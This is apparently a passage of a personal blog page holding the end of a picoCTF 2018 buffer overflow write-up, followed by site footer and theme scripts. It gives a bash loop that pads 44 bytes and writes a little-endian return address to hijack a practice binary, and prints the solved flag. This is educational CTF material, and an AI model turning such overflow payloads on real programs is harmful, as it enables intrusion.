  <span class="kt">char</span> <span class="n">buf</span><span class="p">[</span><span class="n">FLAGSIZE</span><span class="p">];</span>
  <span class="kt">FILE</span> <span class="o">*</span><span class="n">f</span> <span class="o">=</span> <span class="n">fopen</span><span class="p">(</span><span class="s">"flag.txt"</span><span class="p">,</span><span class="s">"r"</span><span class="p">);</span>
  <span class="k">if</span> <span class="p">(</span><span class="n">f</span> <span class="o">==</span> <span class="nb">NULL</span><span class="p">)</span> <span class="p">{</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"Flag File is Missing. Problem is Misconfigured, please contact an Admin if you are running this on the shell server.</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
    <span class="n">exit</span><span class="p">(</span><span class="mi">0</span><span class="p">);</span>
  <span class="p">}</span>

  <span class="n">fgets</span><span class="p">(</span><span class="n">buf</span><span class="p">,</span><span class="n">FLAGSIZE</span><span class="p">,</span><span class="n">f</span><span class="p">);</span>
  <span class="n">printf</span><span class="p">(</span><span class="n">buf</span><span class="p">);</span>
<span class="p">}</span>
</code></pre></div></div>

<p>So that means we need to enter 44 dummy characters to the input of the program, and then the address we want the program to return to.</p>

<p>There are no ASCII characters for <code class="language-plaintext highlighter-rouge">0x08 0x04 0x85 0xcb</code> so we need to write them as raw bytes.</p>

<p>Piping the output from a small BASH script into the input of the program solves this issue for us.</p>

<div class="language-sh highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">for </span>a <span class="k">in</span> <span class="sb">`</span><span class="nb">seq </span>1 44<span class="sb">`</span>
<span class="k">do
    </span><span class="nb">echo</span> <span class="nt">-n</span> <span class="s1">'a'</span>
<span class="k">done

</span><span class="nb">echo</span> <span class="nt">-e</span> <span class="se">\\</span>xcb<span class="se">\\</span>x85<span class="se">\\</span>x04<span class="se">\\</span>x08
</code></pre></div></div>

<p>Mind that the address is entered in reverse (byte-wise) because Intel x86 is Little-Endian which means the least significant byte maps to the lowest memory address. So 0x12345678 would be stored in memory as 0x78563412.</p>

<p style="text-align:center"><img src="/assets/images/writeup-pico18-bufferoverflow-1/Output.png" alt="Output" /></p>

<p>And boom! We have a flag 🙂</p>

<p><strong>Flag: picoCTF{addr3ss3s_ar3_3asy3656a9b3}</strong></p>

<ul>
  <li>
    <p>Difficulty: Easy</p>
  </li>
  <li>
    <p>Number of points: 200</p>
  </li>
  <li>
    <p>Number of solves (as of 23/5/2019): 3065</p>
  </li>
</ul>

<p>Thanks for reading!</p>
</div><section class="article__sharing d-print-none"></section><div class="d-print-none"><footer class="article__footer"><meta itemprop="dateModified" content="2020-06-26T00:00:00+02:00"><!-- start custom article footer snippet -->

<!-- end custom article footer snippet -->
<div class="article__subscribe"><div class="subscribe">

<button style="border-radius:5px; border:1px solid #000; padding:10px 20px; color:#121212; background:#ff9500; size:2em; cursor:pointer;" type="button" onclick="location.href='/about.html#subscribe'"> 

<i class="fas fa-bell"></i> <a style="color:#121212;" href="/about.html#subscribe">Subscribe</a>

</button>

</div>
</div><div class="article__license"><div class="license">
    <p>This work is licensed under an <a itemprop="license" rel="license" href="https://creativecommons.org/licenses/by-nc-sa/4.0/">Attribution-NonCommercial-ShareAlike 4.0 International</a> license.
      <a rel="license" href="https://creativecommons.org/licenses/by-nc-sa/4.0/">
        <img alt="Attribution-NonCommercial-ShareAlike 4.0 International" src="https://licensebuttons.net/l/by-nc-sa/4.0/88x31.png" />
      </a>
    </p>
  </div></div></footer>
<div class="article__section-navigator clearfix"><div class="previous"><span>PREVIOUS</span><a href="/tech/2020/02/09/ideapad-3xx-wifi-linux.html">IdeaPad 3XX (Realtek): Fixing the WiFi dropping on Linux</a></div><div class="next"><span>NEXT</span><a href="/misc/2020/07/04/who_moved_my_cheese.html">Who Moved My Cheese?</a></div></div></div>

</div>

<script>(function() {
  var SOURCES = window.TEXT_VARIABLES.sources;
  window.Lazyload.js(SOURCES.jquery, function() {
    $(function() {
      var $this ,$scroll;
      var $articleContent = $('.js-article-content');
      var hasSidebar = $('.js-page-root').hasClass('layout--page--sidebar');
      var scroll = hasSidebar ? '.js-page-main' : 'html, body';
      $scroll = $(scroll);

      $articleContent.find('.highlight').each(function() {
        $this = $(this);
        $this.attr('data-lang', $this.find('code').attr('data-lang'));
      });
      $articleContent.find('h1[id], h2[id], h3[id], h4[id], h5[id], h6[id]').each(function() {
        $this = $(this);
        $this.append($('<a class="anchor d-print-none" aria-hidden="true"></a>').html('<i class="fas fa-anchor"></i>'));
      });
      $articleContent.on('click', '.anchor', function() {
        $scroll.scrollToAnchor('#' + $(this).parent().attr('id'), 400);
      });
    });
  });
})();
</script>
</div><section class="page__comments d-print-none"></section></article><!-- start custom main bottom snippet -->

<!-- end custom main bottom snippet -->
</div>
            </div></div></div><div class="page__footer d-print-none">
<footer class="footer py-4 js-page-footer">
  <div class="main"><div itemscope itemtype="http://schema.org/Person">
      <meta itemprop="name" content="Ahmed Elmayyah"><meta itemprop="url" content="/"><div class="footer__author-links"><div class="author-links">
  <ul class="menu menu--nowrap menu--inline"><li title="Send me an Email.">
      <a class="button button--circle mail-button" itemprop="email" href="mailto:a.elmayyah@gmail.com" target="_blank">
        <i class="fas fa-envelope"></i>
      </a><li title="Follow me on Twitter">
        <a class="button button--circle twitter-button" itemprop="sameAs" href="https://twitter.com/aelmayyah" target="_blank">
          <div class="icon"><svg fill="#000000" width="24px" height="24px" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg">
  <path d="M1024.032 194.432c-37.664 16.704-78.176 28-120.672 33.088 43.36-26.016 76.672-67.168 92.384-116.224-40.608 24.064-85.568 41.568-133.408 50.976-38.336-40.832-92.928-66.336-153.344-66.336-116.032 0-210.08 94.048-210.08 210.08 0 16.48 1.856 32.512 5.44 47.872-174.592-8.768-329.408-92.416-433.024-219.52-18.08 31.04-28.448 67.104-28.448 105.632 0 72.896 37.088 137.184 93.472 174.88-34.432-1.088-66.816-10.528-95.168-26.272-0.032 0.864-0.032 1.76-0.032 2.656 0 101.792 72.416 186.688 168.512 205.984-17.632 4.8-36.192 7.36-55.36 7.36-13.536 0-26.688-1.312-39.52-3.776 26.72 83.456 104.32 144.192 196.256 145.888-71.904 56.352-162.496 89.92-260.928 89.92-16.96 0-33.664-0.992-50.112-2.944 92.96 59.616 203.392 94.4 322.048 94.4 386.432 0 597.728-320.128 597.728-597.76 0-9.12-0.192-18.176-0.608-27.168 41.056-29.632 76.672-66.624 104.832-108.736z" />
</svg>
</div>
        </a>
      </li><li title="Follow me on Linkedin">
        <a class="button button--circle linkedin-button" itemprop="sameAs" href="https://www.linkedin.com/in/aelmayyah" target="_blank">
          <div class="icon"><svg fill="#000000" width="24px" height="24px" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg">
  <path d="M260.096 155.648c0 27.307008-9.899008 50.516992-29.696 69.632-19.796992 19.115008-45.396992 28.672-76.8 28.672-30.036992 0-54.612992-9.556992-73.728-28.672-19.115008-19.115008-28.672-42.324992-28.672-69.632 0-28.672 9.556992-52.224 28.672-70.656 19.115008-18.432 44.372992-27.648 75.776-27.648 31.403008 0 56.32 9.216 74.752 27.648 18.432 18.432 28.331008 41.984 29.696 70.656 0 0 0 0 0 0m-202.752 808.96c0 0 0-632.832 0-632.832 0 0 196.608 0 196.608 0 0 0 0 632.832 0 632.832 0 0-196.608 0-196.608 0 0 0 0 0 0 0m313.344-430.08c0-58.708992-1.364992-126.292992-4.096-202.752 0 0 169.984 0 169.984 0 0 0 10.24 88.064 10.24 88.064 0 0 4.096 0 4.096 0 40.96-68.267008 105.812992-102.4 194.56-102.4 68.267008 0 123.220992 22.868992 164.864 68.608 41.643008 45.739008 62.464 113.664 62.464 203.776 0 0 0 374.784 0 374.784 0 0-196.608 0-196.608 0 0 0 0-350.208 0-350.208 0-91.476992-33.451008-137.216-100.352-137.216-47.787008 0-81.236992 24.576-100.352 73.728-4.096 8.192-6.144 24.576-6.144 49.152 0 0 0 364.544 0 364.544 0 0-198.656 0-198.656 0 0 0 0-430.08 0-430.08 0 0 0 0 0 0" />
</svg>
</div>
        </a>
      </li><li title="Follow me on Github">
        <a class="button button--circle github-button" itemprop="sameAs" href="https://github.com/satharus" target="_blank">
          <div class="icon"><svg fill="#000000" width="24px" height="24px" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg">
  <path class="svgpath" data-index="path_0" fill="#272636" d="M0 525.2c0 223.6 143.3 413.7 343 483.5 26.9 6.8 22.8-12.4 22.8-25.4l0-88.7c-155.3 18.2-161.5-84.6-172-101.7-21.1-36-70.8-45.2-56-62.3 35.4-18.2 71.4 4.6 113.1 66.3 30.2 44.7 89.1 37.2 119 29.7 6.5-26.9 20.5-50.9 39.7-69.6C248.8 728.2 181.7 630 181.7 513.2c0-56.6 18.7-108.7 55.3-150.7-23.3-69.3 2.2-128.5 5.6-137.3 66.5-6 135.5 47.6 140.9 51.8 37.8-10.2 80.9-15.6 129.1-15.6 48.5 0 91.8 5.6 129.8 15.9 12.9-9.8 77-55.8 138.8-50.2 3.3 8.8 28.2 66.7 6.3 135 37.1 42.1 56 94.6 56 151.4 0 117-67.5 215.3-228.8 243.7 26.9 26.6 43.6 63.4 43.6 104.2l0 128.8c0.9 10.3 0 20.5 17.2 20.5C878.1 942.4 1024 750.9 1024 525.3c0-282.9-229.3-512-512-512C229.1 13.2 0 242.3 0 525.2L0 525.2z" />
</svg>
</div>
        </a>
      </li><li title="Add me on Steam">
        <a class="button button--circle steam-button" itemprop="sameAs" href="https://steamcommunity.com/id/Satharus" target="_blank">
          <div class="icon"><?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   viewBox="0 0 600 600"
   id="svg23"
   sodipodi:docname="steam.svg"
   width="600"
   height="600"
   inkscape:version="1.0.2 (e86c870879, 2021-01-15)">
  <metadata
     id="metadata27">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title />
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1920"
     inkscape:window-height="1056"
     id="namedview25"
     showgrid="false"
     fit-margin-top="0"
     fit-margin-left="0"
     fit-margin-right="0"
     fit-margin-bottom="0"
     inkscape:zoom="0.76716738"
     inkscape:cx="255.45356"
     inkscape:cy="443.12527"
     inkscape:window-x="0"
     inkscape:window-y="420"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg23"
     inkscape:document-rotation="0">
    <inkscape:grid
       type="xygrid"
       id="grid839" />
  </sodipodi:namedview>
  <defs
     id="defs17">
    <linearGradient
       id="a"
       x2="116.68872"
       x1="116.68872"
       y2="232.87497"
       gradientTransform="matrix(2.5753701,0,0,2.5764899,-0.3862356,0)"
       y1="0"
       gradientUnits="userSpaceOnUse">
      <stop
         stop-color="#111D2E"
         offset="0"
         id="stop2" />
      <stop
         stop-color="#051839"
         offset=".21248"
         id="stop4" />
      <stop
         stop-color="#0A1B48"
         offset=".40695"
         id="stop6" />
      <stop
         stop-color="#132E62"
         offset=".58110"
         id="stop8" />
      <stop
         stop-color="#144B7E"
         offset=".73760"
         id="stop10" />
      <stop
         stop-color="#136497"
         offset=".87279"
         id="stop12" />
      <stop
         stop-color="#1387B8"
         offset="1"
         id="stop14" />
    </linearGradient>
  </defs>
  <path
     fill="#ffffff"
     d="m 330.21939,180.5432 c 0,0.58615 0,1.1723 0.03,1.72256 l -85.30934,123.84503 c -13.81924,-0.62802 -27.68634,1.79434 -40.83525,7.20725 -5.79641,2.36254 -11.22775,5.26338 -16.32393,8.61281 L 1.0884879,258.85302 c 0.00147,0 0.1569779,99.69977 0.1569779,99.69977 L 146.61339,423.84911 c 6.64928,29.69624 27.03399,55.74402 57.1083,68.27446 49.20519,20.54514 105.93944,-2.87093 126.40793,-52.06564 5.3266,-12.8594 7.81034,-26.34683 7.45125,-39.80434 l 122.06285,-87.1748 c 0.98752,0.03 2.00495,0.0598 2.99247,0.0598 73.0462,0 132.4168,-59.51213 132.4168,-132.59541 0,-73.08926 -59.3706,-132.547566 -132.4168,-132.547566 -73.01627,0 -132.4168,59.458306 -132.4168,132.547566 z M 309.7509,431.50493 c -15.84214,38.01001 -59.55016,56.04308 -97.54256,40.22303 -17.5269,-7.29698 -30.7596,-20.66476 -38.39338,-36.60445 l 43.10652,17.85363 c 28.0185,11.66319 60.16361,-1.61489 71.81031,-29.60653 11.6826,-28.02153 -1.57105,-60.19995 -29.57458,-71.86313 l -44.56088,-18.45175 c 17.19473,-6.51942 36.74155,-6.75866 55.0046,0.83736 18.41267,7.65583 32.69872,22.07032 40.26967,40.49216 7.57095,18.42184 7.54102,38.75765 -0.1197,57.11968 m 152.88529,-162.6266 c -48.62763,0 -88.21801,-39.6249 -88.21801,-88.33513 0,-48.67135 39.59038,-88.308215 88.21801,-88.308215 48.65756,0 88.24794,39.636865 88.24794,88.308215 0,48.71023 -39.59038,88.33513 -88.24794,88.33513 m -66.10366,-88.46971 c 0,-36.64332 29.6853,-66.3635 66.25329,-66.3635 36.59791,0 66.2832,29.72018 66.2832,66.3635 0,36.64631 -29.68529,66.33957 -66.2832,66.33957 -36.56799,0 -66.25329,-29.69326 -66.25329,-66.33957 z"
     id="path21"
     style="stroke-width:2.99153"
     sodipodi:nodetypes="scccccccccccsssssccccccccsccssscsssss" />
</svg>
</div>
        </a>
      </li></ul>
</div>
</div>
    </div>
    <!--<div class="site-info mt-2">
      <div>© Technoir - Blog of Satharus 2023,
        Powered by <a title="Jekyll is a simple, blog-aware, static site generator." href="http://jekyllrb.com/">Jekyll</a> & <a
        title="TeXt is a super customizable Jekyll theme." href="https://github.com/kitian616/jekyll-TeXt-theme">TeXt Theme</a>.
      </div>
    </div>
    -->
  </div>
</footer>
</div></div>
    </div><script>(function() {
  var SOURCES = window.TEXT_VARIABLES.sources;
  window.Lazyload.js(SOURCES.jquery, function() {
    var $body = $('body'), $window = $(window);
    var $pageRoot = $('.js-page-root'), $pageMain = $('.js-page-main');
    var activeCount = 0;
    function modal(options) {
      var $root = this, visible, onChange, hideWhenWindowScroll = false;
      var scrollTop;
      function setOptions(options) {
        var _options = options || {};
        visible = _options.initialVisible === undefined ? false : show;
        onChange = _options.onChange;
        hideWhenWindowScroll = _options.hideWhenWindowScroll;
      }
      function init() {
        setState(visible);
      }
      function setState(isShow) {
        if (isShow === visible) {
          return;
        }
        visible = isShow;
        if (visible) {
          activeCount++;
          scrollTop = $(window).scrollTop() || $pageMain.scrollTop();
          $root.addClass('modal--show');
          $pageMain.scrollTop(scrollTop);
          activeCount === 1 && ($pageRoot.addClass('show-modal'), $body.addClass('of-hidden'));
          hideWhenWindowScroll && window.hasEvent('touchstart') && $window.on('scroll', hide);
          $window.on('keyup', handleKeyup);
        } else {
          activeCount > 0 && activeCount--;
          $root.removeClass('modal--show');
          $window.scrollTop(scrollTop);
          activeCount === 0 && ($pageRoot.removeClass('show-modal'), $body.removeClass('of-hidden'));
          hideWhenWindowScroll && window.hasEvent('touchstart') && $window.off('scroll', hide);
          $window.off('keyup', handleKeyup);
        }
        onChange && onChange(visible);
      }
      function show() {
        setState(true);
      }
      function hide() {
        setState(false);
      }
      function handleKeyup(e) {
        // Char Code: 27  ESC
        if (e.which ===  27) {
          hide();
        }
      }
      setOptions(options);
      init();
      return {
        show: show,
        hide: hide,
        $el: $root
      };
    }
    $.fn.modal = modal;
  });
})();
</script><div class="modal modal--overflow page__search-modal d-print-none js-page-search-modal"><script>
(function () {
  var SOURCES = window.TEXT_VARIABLES.sources;
  window.Lazyload.js(SOURCES.jquery, function() {
    // search panel
    var search = (window.search || (window.search = {}));
    var useDefaultSearchBox = window.useDefaultSearchBox === undefined ?
      true : window.useDefaultSearchBox ;

    var $searchModal = $('.js-page-search-modal');
    var $searchToggle = $('.js-search-toggle');
    var searchModal = $searchModal.modal({ onChange: handleModalChange, hideWhenWindowScroll: true });
    var modalVisible = false;
    search.searchModal = searchModal;

    var $searchBox = null;
    var $searchInput = null;
    var $searchClear = null;

    function getModalVisible() {
      return modalVisible;
    }
    search.getModalVisible = getModalVisible;

    function handleModalChange(visible) {
      modalVisible = visible;
      if (visible) {
        search.onShow && search.onShow();
        useDefaultSearchBox && $searchInput[0] && $searchInput[0].focus();
      } else {
        search.onShow && search.onHide();
        useDefaultSearchBox && $searchInput[0] && $searchInput[0].blur();
        setTimeout(function() {
          useDefaultSearchBox && ($searchInput.val(''), $searchBox.removeClass('not-empty'));
          search.clear && search.clear();
          window.pageAsideAffix && window.pageAsideAffix.refresh();
        }, 400);
      }
    }

    $searchToggle.on('click', function() {
      modalVisible ? searchModal.hide() : searchModal.show();
    });
    // Char Code: 83  S, 191 /
    $(window).on('keyup', function(e) {
      if (!modalVisible && !window.isFormElement(e.target || e.srcElement) && (e.which === 83 || e.which === 191)) {
        modalVisible || searchModal.show();
      }
    });

    if (useDefaultSearchBox) {
      $searchBox = $('.js-search-box');
      $searchInput = $searchBox.children('input');
      $searchClear = $searchBox.children('.js-icon-clear');
      search.getSearchInput = function() {
        return $searchInput.get(0);
      };
      search.getVal = function() {
        return $searchInput.val();
      };
      search.setVal = function(val) {
        $searchInput.val(val);
      };

      $searchInput.on('focus', function() {
        $(this).addClass('focus');
      });
      $searchInput.on('blur', function() {
        $(this).removeClass('focus');
      });
      $searchInput.on('input', window.throttle(function() {
        var val = $(this).val();
        if (val === '' || typeof val !== 'string') {
          search.clear && search.clear();
        } else {
          $searchBox.addClass('not-empty');
          search.onInputNotEmpty && search.onInputNotEmpty(val);
        }
      }, 400));
      $searchClear.on('click', function() {
        $searchInput.val(''); $searchBox.removeClass('not-empty');
        search.clear && search.clear();
      });
    }
  });
})();
</script><div class="search search--dark">
  <div class="main">
    <div class="search__header">Search</div>
    <div class="search-bar">
      <div class="search-box js-search-box">
        <div class="search-box__icon-search"><i class="fas fa-search"></i></div>
        <input type="text" />
        <div class="search-box__icon-clear js-icon-clear">
          <a><i class="fas fa-times"></i></a>
        </div>
      </div>
      <button class="button button--theme-dark button--pill search__cancel js-search-toggle">
        Cancel</button>
    </div>
    <div class="search-result js-search-result"></div>
  </div>
</div>
<script>var SOURCES = window.TEXT_VARIABLES.sources;
var PAHTS = window.TEXT_VARIABLES.paths;
window.Lazyload.js([SOURCES.jquery, PAHTS.search_js], function() {
  var search = (window.search || (window.search = {}));
  var searchData = window.TEXT_SEARCH_DATA || {};

  function memorize(f) {
    var cache = {};
    return function () {
      var key = Array.prototype.join.call(arguments, ',');
      if (key in cache) return cache[key];
      else return cache[key] = f.apply(this, arguments);
    };
  }

  /// search
  function searchByQuery(query) {
    var i, j, key, keys, cur, _title, result = {};
    keys = Object.keys(searchData);
    for (i = 0; i < keys.length; i++) {
      key = keys[i];
      for (j = 0; j < searchData[key].length; j++) {
        cur = searchData[key][j], _title = cur.title;
        if ((result[key] === undefined || result[key] && result[key].length < 4 )
          && _title.toLowerCase().indexOf(query.toLowerCase()) >= 0) {
          if (result[key] === undefined) {
            result[key] = [];
          }
          result[key].push(cur);
        }
      }
    }
    return result;
  }

  var renderHeader = memorize(function(header) {
    return $('<p class="search-result__header">' + header + '</p>');
  });

  var renderItem = function(index, title, url) {
    return $('<li class="search-result__item" data-index="' + index + '"><a class="button" href="' + url + '">' + title + '</a></li>');
  };

  function render(data) {
    if (!data) { return null; }
    var $root = $('<ul></ul>'), i, j, key, keys, cur, itemIndex = 0;
    keys = Object.keys(data);
    for (i = 0; i < keys.length; i++) {
      key = keys[i];
      $root.append(renderHeader(key));
      for (j = 0; j < data[key].length; j++) {
        cur = data[key][j];
        $root.append(renderItem(itemIndex++, cur.title, cur.url));
      }
    }
    return $root;
  }

  // search box
  var $result = $('.js-search-result'), $resultItems;
  var lastActiveIndex, activeIndex;

  function clear() {
    $result.html(null);
    $resultItems = $('.search-result__item'); activeIndex = 0;
  }
  function onInputNotEmpty(val) {
    $result.html(render(searchByQuery(val)));
    $resultItems = $('.search-result__item'); activeIndex = 0;
    $resultItems.eq(0).addClass('active');
  }

  search.clear = clear;
  search.onInputNotEmpty = onInputNotEmpty;

  function updateResultItems() {
    lastActiveIndex >= 0 && $resultItems.eq(lastActiveIndex).removeClass('active');
    activeIndex >= 0 && $resultItems.eq(activeIndex).addClass('active');
  }

  function moveActiveIndex(direction) {
    var itemsCount = $resultItems ? $resultItems.length : 0;
    if (itemsCount > 1) {
      lastActiveIndex = activeIndex;
      if (direction === 'up') {
        activeIndex = (activeIndex - 1 + itemsCount) % itemsCount;
      } else if (direction === 'down') {
        activeIndex = (activeIndex + 1 + itemsCount) % itemsCount;
      }
      updateResultItems();
    }
  }

  // Char Code: 13  Enter, 37  ⬅, 38  ⬆, 39  ➡, 40  ⬇
  $(window).on('keyup', function(e) {
    var modalVisible = search.getModalVisible && search.getModalVisible();
    if (modalVisible) {
      if (e.which === 38) {
        modalVisible && moveActiveIndex('up');
      } else if (e.which === 40) {
        modalVisible && moveActiveIndex('down');
      } else if (e.which === 13) {
        modalVisible && $resultItems && activeIndex >= 0 && $resultItems.eq(activeIndex).children('a')[0].click();
      }
    }
  });

  $result.on('mouseover', '.search-result__item > a', function() {
    var itemIndex = $(this).parent().data('index');
    itemIndex >= 0 && (lastActiveIndex = activeIndex, activeIndex = itemIndex, updateResultItems());
  });
});
</script>
</div></div>


<script>(function() {
  var SOURCES = window.TEXT_VARIABLES.sources;
  window.Lazyload.js(SOURCES.jquery, function() {
    function scrollToAnchor(anchor, duration, callback) {
      var $root = this;
      $root.animate({ scrollTop: $(anchor).position().top }, duration, function() {
        window.history.replaceState(null, '', window.location.href.split('#')[0] + anchor);
        callback && callback();
      });
    }
    $.fn.scrollToAnchor = scrollToAnchor;
  });
})();
(function() {
  var SOURCES = window.TEXT_VARIABLES.sources;
  window.Lazyload.js(SOURCES.jquery, function() {
    function affix(options) {
      var $root = this, $window = $(window), $scrollTarget, $scroll,
        offsetBottom = 0, scrollTarget = window, scroll = window.document, disabled = false, isOverallScroller = true,
        rootTop, rootLeft, rootHeight, scrollBottom, rootBottomTop,
        hasInit = false, curState;

      function setOptions(options) {
        var _options = options || {};
        _options.offsetBottom && (offsetBottom = _options.offsetBottom);
        _options.scrollTarget && (scrollTarget = _options.scrollTarget);
        _options.scroll && (scroll = _options.scroll);
        _options.disabled !== undefined && (disabled = _options.disabled);
        $scrollTarget = $(scrollTarget);
        isOverallScroller = window.isOverallScroller($scrollTarget[0]);
        $scroll = $(scroll);
      }
      function preCalc() {
        top();
        rootHeight = $root.outerHeight();
        rootTop = $root.offset().top + (isOverallScroller ? 0 :  $scrollTarget.scrollTop());
        rootLeft = $root.offset().left;
      }
      function calc(needPreCalc) {
        needPreCalc && preCalc();
        scrollBottom = $scroll.outerHeight() - offsetBottom - rootHeight;
        rootBottomTop = scrollBottom - rootTop;
      }
      function top() {
        if (curState !== 'top') {
          $root.removeClass('fixed').css({
            left: 0,
            top: 0
          });
          curState = 'top';
        }
      }
      function fixed() {
        if (curState !== 'fixed') {
          $root.addClass('fixed').css({
            left: rootLeft + 'px',
            top: 0
          });
          curState = 'fixed';
        }
      }
      function bottom() {
        if (curState !== 'bottom') {
          $root.removeClass('fixed').css({
            left: 0,
            top: rootBottomTop + 'px'
          });
          curState = 'bottom';
        }
      }
      function setState() {
        var scrollTop = $scrollTarget.scrollTop();
        if (scrollTop >= rootTop && scrollTop <= scrollBottom) {
          fixed();
        } else if (scrollTop < rootTop) {
          top();
        } else {
          bottom();
        }
      }
      function init() {
        if(!hasInit) {
          var interval, timeout;
          calc(true); setState();
          // run calc every 100 millisecond
          interval = setInterval(function() {
            calc();
          }, 100);
          timeout = setTimeout(function() {
            clearInterval(interval);
          }, 45000);
          window.pageLoad.then(function() {
            setTimeout(function() {
              clearInterval(interval);
              clearTimeout(timeout);
            }, 3000);
          });
          $scrollTarget.on('scroll', function() {
            disabled || setState();
          });
          $window.on('resize', function() {
            disabled || (calc(true), setState());
          });
          hasInit = true;
        }
      }

      setOptions(options);
      if (!disabled) {
        init();
      }
      $window.on('resize', window.throttle(function() {
        init();
      }, 200));
      return {
        setOptions: setOptions,
        refresh: function() {
          calc(true, { animation: false }); setState();
        }
      };
    }
    $.fn.affix = affix;
  });
})();
(function() {
  var SOURCES = window.TEXT_VARIABLES.sources;
  window.Lazyload.js(SOURCES.jquery, function() {
    function toc(options) {
      var $root = this, $window = $(window), $scrollTarget, $scroller, $tocUl = $('<ul class="toc toc--ellipsis"></ul>'), $tocLi, $headings, $activeLast, $activeCur,
        selectors = 'h1,h2,h3', container = 'body', scrollTarget = window, scroller = 'html, body', disabled = false,
        headingsPos, scrolling = false, hasRendered = false, hasInit = false;

      function setOptions(options) {
        var _options = options || {};
        _options.selectors && (selectors = _options.selectors);
        _options.container && (container = _options.container);
        _options.scrollTarget && (scrollTarget = _options.scrollTarget);
        _options.scroller && (scroller = _options.scroller);
        _options.disabled !== undefined && (disabled = _options.disabled);
        $headings = $(container).find(selectors).filter('[id]');
        $scrollTarget = $(scrollTarget);
        $scroller = $(scroller);
      }
      function calc() {
        headingsPos = [];
        $headings.each(function() {
          headingsPos.push(Math.floor($(this).position().top));
        });
      }
      function setState(element, disabled) {
        var scrollTop = $scrollTarget.scrollTop(), i;
        if (disabled || !headingsPos || headingsPos.length < 1) { return; }
        if (element) {
          $activeCur = element;
        } else {
          for (i = 0; i < headingsPos.length; i++) {
            if (scrollTop >= headingsPos[i]) {
              $activeCur = $tocLi.eq(i);
            } else {
              $activeCur || ($activeCur = $tocLi.eq(i));
              break;
            }
          }
        }
        $activeLast && $activeLast.removeClass('active');
        ($activeLast = $activeCur).addClass('active');
      }
      function render() {
        if(!hasRendered) {
          $root.append($tocUl);
          $headings.each(function() {
            var $this = $(this);
            $tocUl.append($('<li></li>').addClass('toc-' + $this.prop('tagName').toLowerCase())
              .append($('<a></a>').text($this.text()).attr('href', '#' + $this.prop('id'))));
          });
          $tocLi = $tocUl.children('li');
          $tocUl.on('click', 'a', function(e) {
            e.preventDefault();
            var $this = $(this);
            scrolling = true;
            setState($this.parent());
            $scroller.scrollToAnchor($this.attr('href'), 400, function() {
              scrolling = false;
            });
          });
        }
        hasRendered = true;
      }
      function init() {
        var interval, timeout;
        if(!hasInit) {
          render(); calc(); setState(null, scrolling);
          // run calc every 100 millisecond
          interval = setInterval(function() {
            calc();
          }, 100);
          timeout = setTimeout(function() {
            clearInterval(interval);
          }, 45000);
          window.pageLoad.then(function() {
            setTimeout(function() {
              clearInterval(interval);
              clearTimeout(timeout);
            }, 3000);
          });
          $scrollTarget.on('scroll', function() {
            disabled || setState(null, scrolling);
          });
          $window.on('resize', window.throttle(function() {
            if (!disabled) {
              render(); calc(); setState(null, scrolling);
            }
          }, 100));
        }
        hasInit = true;
      }

      setOptions(options);
      if (!disabled) {
        init();
      }
      $window.on('resize', window.throttle(function() {
        init();
      }, 200));
      return {
        setOptions: setOptions
      };
    }
    $.fn.toc = toc;
  });
})();
/*(function () {

})();*/
</script><script>
  /* toc must before affix, since affix need to konw toc' height. */(function() {
  var SOURCES = window.TEXT_VARIABLES.sources;
  var TOC_SELECTOR = window.TEXT_VARIABLES.site.toc.selectors;
  window.Lazyload.js(SOURCES.jquery, function() {
    var $window = $(window);
    var $articleContent = $('.js-article-content');
    var $tocRoot = $('.js-toc-root'), $col2 = $('.js-col-aside');
    var toc;
    var tocDisabled = false;
    var hasSidebar = $('.js-page-root').hasClass('layout--page--sidebar');
    var hasToc = $articleContent.find(TOC_SELECTOR).length > 0;

    function disabled() {
      return $col2.css('display') === 'none' || !hasToc;
    }

    tocDisabled = disabled();

    toc = $tocRoot.toc({
      selectors: TOC_SELECTOR,
      container: $articleContent,
      scrollTarget: hasSidebar ? '.js-page-main' : null,
      scroller: hasSidebar ? '.js-page-main' : null,
      disabled: tocDisabled
    });

    $window.on('resize', window.throttle(function() {
      tocDisabled = disabled();
      toc && toc.setOptions({
        disabled: tocDisabled
      });
    }, 100));

  });
})();
(function() {
  var SOURCES = window.TEXT_VARIABLES.sources;
  window.Lazyload.js(SOURCES.jquery, function() {
    var $window = $(window), $pageFooter = $('.js-page-footer');
    var $pageAside = $('.js-page-aside');
    var affix;
    var tocDisabled = false;
    var hasSidebar = $('.js-page-root').hasClass('layout--page--sidebar');

    affix = $pageAside.affix({
      offsetBottom: $pageFooter.outerHeight(),
      scrollTarget: hasSidebar ? '.js-page-main' : null,
      scroller: hasSidebar ? '.js-page-main' : null,
      scroll: hasSidebar ? $('.js-page-main').children() : null,
      disabled: tocDisabled
    });

    $window.on('resize', window.throttle(function() {
      affix && affix.setOptions({
        disabled: tocDisabled
      });
    }, 100));

    window.pageAsideAffix = affix;
  });
})();
</script>
    </div>
    <script>(function () {
  var $root = document.getElementsByClassName('root')[0];
  if (window.hasEvent('touchstart')) {
    $root.dataset.isTouch = true;
    document.addEventListener('touchstart', function(){}, false);
  }
})();
</script>
  </body>
</html>



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://satharus.me/assets/css/main.css
body_size: 15857
content:
